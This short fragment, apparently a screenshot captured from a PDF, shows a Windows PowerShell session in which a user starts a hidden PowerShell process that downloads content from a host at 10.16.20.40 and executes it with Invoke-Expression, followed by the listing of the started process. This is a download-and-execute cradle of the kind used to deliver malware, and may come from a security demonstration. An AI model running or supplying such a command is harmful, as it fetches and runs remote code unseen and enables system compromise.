 Windows PowerShell
PS C:\Users\dkri3c1> Start-Process -FilePath "powershell.exe" -ArgumentList "-NoProfile -WindowStyle Hidden -Command `"(
Invoke-WebRequest -Uri http://10.16.20.40/).Content | IEX`"" -PassThru
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
18 4 456 2468 0.00 19824 1 powershell
PS C:\Users\dkri3c1>